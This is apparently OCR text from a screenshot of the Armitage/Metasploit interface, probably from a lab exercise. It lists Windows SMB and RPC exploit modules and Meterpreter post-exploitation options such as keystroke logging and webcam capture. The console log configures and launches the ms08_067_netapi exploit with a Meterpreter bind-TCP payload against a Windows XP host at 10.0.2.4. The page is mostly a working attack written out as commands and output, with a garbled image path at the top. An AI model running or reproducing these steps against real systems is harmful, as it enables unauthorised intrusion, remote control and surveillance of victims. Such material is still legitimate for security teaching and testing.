 1 2 3 4 2 6:43
Armitage
Armitage View Hosts Attacks Workspaces Help
ms04_007_killbill
ms04_011_lsass
ms04_031_netdde
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonena
ms08_067_netapi
ms09_050_smb2_negotia
ms10_046_shortcut_icon_
10.0.2.5
10.0.2
NT AUTHORITY\SY
Login
Meterpreter 2
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
Console X exploit X Shell 1 X exploit X
SMBPIPE => BROWSER
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 16836
LPORT => 16836
msf6 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms08_067_netapi) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] 10.0.2.4:445 - Automatically detecting the target...
[*] 10.0.2.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.0.2.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.0.2.4:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 10.0.2.4:16836
[*] Sending stage (175686 bytes) to 10.0.2.4
msf6 exploit(windows/smb/ms08_067_netapi) >